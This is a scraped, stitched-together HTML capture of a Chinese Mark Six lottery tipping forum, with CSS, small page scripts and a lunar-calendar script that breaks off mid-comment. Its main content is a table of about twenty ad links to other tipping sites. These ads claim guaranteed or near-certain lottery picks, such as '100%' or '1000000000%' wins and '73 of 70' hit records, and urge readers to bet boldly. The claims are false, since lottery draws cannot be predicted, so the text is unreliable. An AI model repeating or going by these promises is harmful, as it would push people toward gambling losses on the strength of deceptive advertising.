

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://www.580640.com/bbs/index.php?cateid=1
body_size: 34116
content:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312"></head><body style="background-image: url('/image/bg.png');">  <table border="3" width="100%" style="border-collapse: collapse;"> <tr>   <td align="center" style="background-color: #FFcc00;"><a href="/index.php"><font color="#000000" size="6"><b>雷锋首页</b></font></a></td> <td align="center" style="background-color: #FF0000;"><a href="/bbs/index.php?fid=2"><font color="#FFFF00" size="6"><b>雷锋香港区</b></font></a></td> <td align="center" style="background-color: #0000FF;"><a href="/bbs/index.php?fid=5"><font color="#FFFF00" size="6"><b>雷锋澳门区</b></font></a></td> <td align="center" style="background-color: #00cccc;"><a href="/bbs/index.php?fid=6"><font color="#FFFF00" size="6"><b>雷锋新澳门</b></font></a></td> </tr>  </table><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35c0ce2fe77e47c0bd86032314c006eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><title>雷锋论坛f380.com欢迎你进入全国最大雷锋论坛!雷锋是人气资料标杆580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com!</title> <meta name="keywords" content="打造[权威.和谐.文明]论坛！雷锋论坛,雷锋主论坛,f380.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定雷锋论坛,官方指定雷锋主论坛580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com" /> <meta name="description" content="打造[权威.和谐.文明]论坛！雷锋论坛,雷锋主论坛,f380.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定雷锋论坛,官方指定雷锋主论坛580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com" /><html><head><meta http-equiv="Content-Type" content="text/html; charset=GB2312"><title>雷锋论坛f380.com欢迎你进入全国最大雷锋论坛!雷锋是人气资料标杆580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com!</title><meta name="keywords" content="打造[权威.和谐.文明]论坛！雷锋论坛,雷锋主论坛,f380.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定雷锋论坛,官方指定雷锋主论坛580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com" /><meta name="description" content="打造[权威.和谐.文明]论坛！雷锋论坛,雷锋主论坛,f380.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定雷锋论坛,官方指定雷锋主论坛580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com" /><link rel="shortcut icon" href="/favicon.ico"/><link rel="bookmark" href="/favicon.ico"/><script src="/image/gg.js" type="text/javascript"></script></head><body background="/image/bg.png"><div style="margin: 0 auto;width:1000px;"><table border="1" width="100%" bordercolor="#66CCFF">  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://092800.com#"><span style="font-size:12pt;font-weight:400;color:#660033">008期:√→②肖主博五码√→②肖主博五码√→②肖主博五码√→②肖主博五码√→②肖主博五码√</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【大赢家】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://rrr30.com#"><span style="font-size:12pt;font-weight:400;color:#660033">008期:→《惠泽社区》高手多，资料多，感谢大家踊跃报名加入→中特料绝对免费对外大公开！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【惠泽社区】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://pi880.com/#雷锋论坛f380.com#"><span style="font-size:12pt;font-weight:400;color:#660033">008期:站长推荐→主攻四肖防八码【一波中特】【玄机直解一肖】1000000000%已公开！请大胆下注！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【极限平特】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://260520.com#"><span style="font-size:12pt;font-weight:400;color:#660033">008期:【实力见证】独家爆料１５码━━１５码━━１５码━━１５码━━１５码━━１５码━━中特!</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【公式网】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://700910.com#"><span style="font-size:12pt;font-weight:400;color:#660033">008期:【玄机→爆一码】【玄机→爆一码】《强烈推荐→①肖①码》《强烈推荐→①肖①码》</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【中华精英】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://ey60.com#"><span style="font-size:12pt;font-weight:400;color:#660033">008期:━━内幕一码━━内幕一码━━内幕一码━━内幕一码━━内幕一码━━内幕一码━━</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【藏宝图】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://830200.com#"><span style="font-size:12pt;font-weight:400;color:#660033">008期:爆料■■■■③码■■■■3码3码3码3码3码3码3码■■■狂赚100万，最后一次免费大公开</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【一品堂】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://477520.com/#雷锋论坛f380.com#"><span style="font-size:12pt;font-weight:400;color:#660033">008期:</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【摇一摇】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://680400.com#"><span style="font-size:12pt;font-weight:400;color:#660033">008期:〓黑白密报→顶尖团队１尾主２码、１尾主２码、１尾主２码〓重力出击.火爆全网，已大公开!</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【红港】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://690100.com#"><span style="font-size:12pt;font-weight:400;color:#660033">008期:一肖一肖一肖一肖一肖一码一码一码一码一码一码已连准18期 不收费不收费不收费 已公开√√√</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【平特】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://ii550.com#"><span style="font-size:12pt;font-weight:400;color:#996600">008期:现场直播平特一肖【④肖选①肖】【④肖选①肖】⑤码免费大公开★★★★★★★★不看别后悔！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【小鱼儿】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://331033.com#"><span style="font-size:12pt;font-weight:400;color:#996600">008期:℃金狐℃★单双★━━━━━━★单双★单双★━━━━━━单双★本期公开信心100%中</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【金狐】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://ni444.com#"><span style="font-size:12pt;font-weight:400;color:#996600">008期:100%---------１０码中特100%，坚决中中中中中----100%----机会不可失！100%</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【管家婆】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://370118.com/#雷锋论坛f380.com#"><span style="font-size:12pt;font-weight:400;color:#996600">008期:头条３肖６码→３肖６码→３肖６码→３肖６码→３肖６码→３肖６码→３肖６码→信我没有错!</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【118论坛】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://640520.com#"><span style="font-size:12pt;font-weight:400;color:#996600">008期:免费①肖料免费①肖料免费①肖料免费①肖料①肖料免费①肖料免费①肖料①肖料免费①肖料免费！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【夜明珠】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://g740.com#"><span style="font-size:12pt;font-weight:400;color:#996600">008期:①码玄机→①码玄机→→①码玄机→→→①码玄机→→→①码玄机→→①码玄机</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【鬼谷子】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://ji52.com/#雷锋论坛f380.com#"><span style="font-size:12pt;font-weight:400;color:#996600">008期:→①肖主①码→①肖主①码→①肖主①码→①肖主①码→①肖主①码→①肖主①码→①肖主①码</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【极限码皇】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://xx955.com#"><span style="font-size:12pt;font-weight:400;color:#996600">008期:推荐→水果奶奶论坛【新澳门六合】→【澳门六合】→【香港六合】,更多精准规律期期提前更新！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【水果奶奶】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://ww880.com#"><span style="font-size:12pt;font-weight:400;color:#996600">008期:【站长推荐】&#10149;&#10149;香港彩&#10149;&#10149;新澳彩&#10149;&#10149;澳彩彩&#10149;&#10149;【内幕传真&#10149;&#10149;泄密三中三】&#10149;期期免费查看！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【勇往直前】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://pi700.com#"><span style="font-size:12pt;font-weight:400;color:#996600">008期:━(((①波中特√√①波中特√√①波中特√√①波中特√√十拿九稳)))跟我稳赢十期能中九期</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【吉利平肖】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://780100.com/#雷锋论坛f380.com#"><span style="font-size:12pt;font-weight:400;color:#008000">008期:【黄大仙挂牌】━━━━解挂牌一码三中三√━━━━解挂牌一码三中三√，已免费公开了！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【状元红】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="00.00" href="https://fa860.com#"><span style="font-size:12pt;font-weight:400;color:#008000">008期:绝版传真单双-单双-单双-单双-单双-单双-单双-单双-期期免费,千万人真实见证73期中70期!</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【芳草地】</span></td>  </tr>  <tr>    <td style="padding: 5px; border-radius: 5px;"><span style="background-color: #16a951; color:#9933FF">推荐:</span><a target="_blank" title="长.期" href="https://780400.com/#雷锋论坛f380.com#"><span style="font-size:12pt;font-weight:400;color:#008000">008期:爆 爆 爆 爆 爆 爆 爆 爆 爆 爆 爆 爆 爆 爆全网最热门群聊社区 绝对群聊 心水准确马上有奖励！</span></a><span style="font-size:12pt;font-weight:400;color:#FF0000">【生财有道】</span></td>  </tr></table></div></body></html><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=gbk" /><title>雷锋 极限论坛,jx54.com , jx220.com, 极限高手论坛,《极限论坛》欢迎你进入全国最大六合论坛!我们是六合人气资料标杆!极限平肖论坛|极限心水论坛|极限平坛|平肖平码论坛|六合心水标杆。</title><meta name="keywords" content="香港区,phpwind,极限码皇,极限论坛,极限码皇主论坛jx02.com,jx54.com,jx220.com,jx080" /><meta name="description" content="极限码皇,极限论坛,极限码皇主论坛jx02.com,jx54.com,jx220.com,jx0808.com,官方指定站点:极限码皇 ,极限码皇论坛,极限论坛,正版极限码皇,!极限码皇高手坛,极限码皇官方论坛!极限主论坛!" /><link rel='archives' title='雷锋' href='https://www.580640.com/bbs/simple' /><link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.580640.com/bbs/rss.php?fid=2" /><base id="headbase" href="https://www.580640.com/bbs/" /><!--css--><style type="text/css">body{font-size:10pt;color:#000000; background-image:url(images/bg.gif);}h1,h2,h3,h4,h5,h6,form,body{padding:0;margin:0}td,th,div{word-break:break-all;word-wrap:break-word}table{empty-cells:show;}img{border:0}h1{font-size:16px;margin:.5em 1em 1em 0}h3,h2{display:inline;font-size:1.0em;}h3{font-weight:normal}/*h3 文章列表页文章标题*/h2 a {color:#000}/*h2 板块列表页板块名称标题*/h3 a { color:#333}h4{margin:20px 0 10px;font-size:1.1em}textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px}.c{clear:both;height:0px;font:0px/0px Arial;}.b{font-weight:bold}.w{white-space:nowrap}.tal{text-align:left}.tac{text-align:center}.tar{text-align:right}.fr{float:right}.fl{float:left}/*a link 基本连接颜色*/a{text-decoration:none;color:#000}a:hover{text-decoration:underline;}.abtn{cursor:pointer;border:1px solid #76BAC2;color:#2B76B0;padding:2px 8px 2px; font-family:simsun}/*字体大小*/.f9{font-size:11px;}.f10{font-size:11px;}.f12{font-size:12px}.f14{font-size:14px}.fn,.fn a{font-weight:normal}/*span color 数值自定义*/.s0{color:#333}.s1{color:#008000;}.s2{color:#984B98;}.s3{color:#FA891B;}.s4{color:#0033FF;}.s5{color:#659B28}.gray{color:#818a89} /*次要文字颜色-可定义*//*main color 数值自定义*/.f_one,.t_one,.r_one{background:#F8F8F8;}.f_two,.t_two,.r_two{background:#F8F8F8;}/*form*/textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px}select{border:solid 1px #D5E5E8;}.btn{background:#007DD6;color:#fff;border-width:1px;padding-left:15px;padding-right:15px;vertical-align:middle}.input{border:solid 1px #007DD6;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle}form{display:inline;}textarea{border:solid 1px #007DD6;}/*header*/#header{width:100%;margin:auto;}/*toolbar*/.toptool{border-bottom:1px solid #D5E5E8;background:#F7F7F7 url(images/wind/guide.gif) 0 bottom repeat-x;}.toptool span{padding:1px 5px;line-height:180%}/*index info*/#infobox,#profile-menubar{border:#D5E5E8 1px solid;margin-top:-.6em;background:url(images/wind/infobox.gif) 0 0 repeat-x #E1F6F9 ; }#notice{padding:.3em 0;height:18px; border-top:1px dashed #76BAC2}#notice a{padding-left:1em; background:url(images/wind/dotB.png) no-repeat 0 .1em; margin-left:1em}/*banner*/.banner img{vertical-align:middle;}/*guide*/.guide{background:#F7F7F7 url(images/wind/guide.gif) 0 bottom repeat-x; padding:.6em .5em; border:1px solid #D5E5E8; color:#ccc;}td.guide{ border:0; border-bottom:1px solid #D5E5E8}/*table*/.t{border:1px solid #007d65;margin:0px auto 8px; height:auto; overflow:hidden}.t table{border:1px solid #fffff;margin:0; width:100%}.t2{border-top:##5A9AF7 1px solid;margin:0px auto 5px;}.t3{margin:auto}.t4{padding:1px 0 1px 1px}/*table head*/.h{border-bottom:1px solid #AED6DB;background:#007d65 ;text-align:left;color:#fff;padding:.3em .5em 0; line-height:150%}.h span{font-weight:normal;}.h h2{font-weight:bold}.h a{font-family:Arial;color:#fff}.h span a,.h span{color:#fff;}.h a.a2{margin-left:12px;}.closeicon { margin-top:.5em}/* tab */.tab{ float:left; padding:0 .8em 0;border:1px solid #ffffff;background:#AED6DB ; border-bottom:0; line-height:200%; margin-top:3px; cursor:pointer; margin:2px 0; }.h span.activetab{ border-color: #76BAC2; cursor:default; font-weight:700}/*table tr1*/.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}.tr1 td.td1{border:1px solid #D5E5E8;}/*table tr2*/.tr2{background:#fff ;color:#2B76B0;}.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #fff;padding:2px 6px 0px;/*border-top:1px solid #76BAC2;*/}.tr2 a{color:#2B76B0;margin:2px 2px 0}/*table tr3*/.tr3 td,.tr3 th{border-bottom:1px solid #D5E5E8;padding:.3em .6em}.tr3 th{text-align:left;font-weight:normal;}.z .tr3:hover {background:#F4FBFF}.tr4{background:#CEECF0 url(images/wind/h.gif) 0 bottom repeat-x;color:#005368;}.tr4 td{padding:4px 10px;}.tr td,.tr th{padding:2px}/*topic content tips*/.tpc_content{font-size:10pt;padding:0 2% 0 0.5%;margin:0 0 2%}.tips{background:#F4FBFF;border:#D5E5E8 1px solid;padding:5px;margin:0 1% 1% 0;float:left;text-align:center;}.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}.tipad .fr a{color:#888;}.tipad{border-top:0px solid #D5E5E8;margin:10px 0 0;padding:5px 0 0;}.quote{width:80%;font-size:70%;color:#005368;margin:8px 2px 2px;padding:0}.blockquote{width:80%;color:#81888c;border:1px solid #D5E5E8;border-left-width:3px;padding:5px;margin:0 0 1%}/*menu*/.menu{position:absolute;background:#fff;border:1px solid #76BAC2;}.menu td, .menu li,.menu ul{background:#fff;padding:0; margin:0}.menu li{list-style:none;}.menu a{display:block;padding:3px 15px;background:#fff;}.menu a:hover{background:#2B76B0;text-decoration:none;color:#fff;}.menu ul.ul1 li a{display:inline;padding:0}/*pages*/.pages{margin:3px 0;font:11px/12px Tahoma}.pages *{vertical-align:middle;}.pages a{padding:1px 4px 1px;border:1px solid #76BAC2;margin:0 1px 0 0;text-align:center;text-decoration:none;font:normal 12px/14px verdana;}.pages a:hover{border:#AFCE50 1px solid;background:#F7F7F7;text-decoration:none;color:#005368}.pages input{margin-bottom:0px;border:1px solid #AFCE50;height:15px;font:bold 12px/15px Verdana;padding-bottom:1px;padding-left:1px;margin-right:1px;color:#AFCE50;}/*footer*/#footer{width:100%;text-align:right;border-top:2px solid #AED6DB;margin:auto;padding:5px 0;border-bottom:#F7F7F7 12px solid}#main{width:100%;margin: auto; padding:.1em 0 0}/*5像素圆角*/.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}.y-bg{margin:0 4px;border-top:1px solid #d7e6f2;}.y-bg2{margin:0 2px;height:1px;border:2px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}.y-bg3{margin:0 1px;height:2px;border:1px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}.y-bg4{padding:0 5px;border:1px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}/*-----//小石头自定义//-------*/ 
ul { list-style-type: none; margin-top:0px; } 
ul.ulr { margin-top: 0px; margin-bottom: 0px; } 
.threadtxt { color: #FF0066;font-size:14px;font-weight:700; }.replytxt { color:#663300;font-size: 12px; }.forumsth { color:#000000; }.forums { color:#000000; }.threadmei { color: blue;font-size: 12px; }.rethreadmei { color: #C0C0C0;font-size: 12px; }.thusername { color:#006600;font-size:12px;font-weight:700; }.reusername { color:#ff0000; }.username{ color: red;font-size: 12px; font-weight:bold; }.posttime{ color:#FF9900; }.num_hit{ color: red;}.onlines{font-weight:bold;}.g{ background-color:Transparent ;text-align: center;color:#000000;padding:5px 7px 3px 7px;}.gg{color:#800000; text-decoration: none;}.ggg{font-size:13pt;font-weight:700 } /*自定义css*/</style><!--css--><style type="text/css">/*竖线风格输出*/.tr3 td,.tr3 th{border-right:1px solid #fff;}.y-style{text-align:center;}.tr1 th{border-right:0px solid #D5E5E8;}.tr1 td.td1{border-left:0}/*.t{padding:1px}*/</style><!--[if IE]><style type="text/css">.t table{border:1px solid #fff;}</style><![endif]--><!--[if IE]><style type="text/css">.btn{border:1px solid #76BAC2; height:21px;padding-left:0.15em;padding-right:0.15em}.tr1 td.td1{border-top:0}.t4{padding:0}.pages a{padding:1px 4px 2px;}.t table{border-collapse:collapse;}.t {padding:0}.menu a{height:18px}.abtn{ padding:3px 8px 0!important}</style><![endif]--><script language="JavaScript">var agt = navigator.userAgent.toLowerCase();var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));var is_gecko= (navigator.product == "Gecko");var imgpath = 'images';if (location.href.indexOf('/simple/')!=-1) { getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);} else if (location.href.indexOf('.html')!=-1) { var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1'); if (base!=location.href) { 	getObj('headbase').href = base; }}function getObj(id){ return document.getElementById(id);}function ietruebody(){ return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body;}function IsElement(id){ return document.getElementById(id)!=null ? true : false;}</script></head><body onkeydown="keyCodes(event);"><div id="header"><!--css--><style type="text/css">body{font-size:10pt;color:#000000; background-image:url(/images/bg.gif);}</style><!--css--><SCRIPT language=JavaScript><!--             
function CalConv()             {             
FIRSTYEAR = 1998;             
LASTYEAR = 2031;                         
today = new Date();             
SolarYear = today.getFullYear();             
SolarMonth = today.getMonth() + 1;             
SolarDate = today.getDate();             
Weekday = today.getDay();                         
LunarCal = [              new tagLunarCal( 27, 5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1 ),              new tagLunarCal( 46, 0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1 ), /* 88 */              new tagLunarCal( 35, 0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1 ), /* 89 */              new tagLunarCal( 23, 4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),              new tagLunarCal( 42, 0, 1, 4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),              new tagLunarCal( 31, 0, 2, 9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0 ),              new tagLunarCal( 21, 2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1 ), /* 93 */              new tagLunarCal( 39, 0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1 ),              new tagLunarCal( 28, 7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1 ),              new tagLunarCal( 48, 0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1 ),              new tagLunarCal( 37, 0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1 ), /* 97 */              new tagLunarCal( 25, 5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),              new tagLunarCal( 44, 0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),              new tagLunarCal( 33, 0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),              new tagLunarCal( 22, 4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ), /* 101 */              new tagLunarCal( 40, 0, 1, 2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ),              new tagLunarCal( 30, 9, 2, 7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),              new tagLunarCal( 49, 0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1 ),              new tagLunarCal( 38, 0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0 ), /* 105 */              new tagLunarCal( 27, 6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1 ),              new tagLunarCal( 46, 0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0 ),              new tagLunarCal( 35, 0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ),              new tagLunarCal( 24, 4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ), /* 109 */              new tagLunarCal( 42, 0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1 ),              new tagLunarCal( 31, 0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0 ),              new tagLunarCal( 21, 2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),              new tagLunarCal( 40, 0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1 ), /* 113 */              new tagLunarCal( 28, 6, 2, 5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0 ),              new tagLunarCal( 47, 0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1 ),              new tagLunarCal( 36, 0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1 ),              new tagLunarCal( 25, 5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ), /* 117 */              new tagLunarCal( 43, 0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1 ),              new tagLunarCal( 32, 0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0 ),              new tagLunarCal( 22, 3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0 )  ];                                      /* 公元年每月之日數 */             SolarCal = [ 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 ];                          /* 公元年每月之累積日數, 平年與閏年 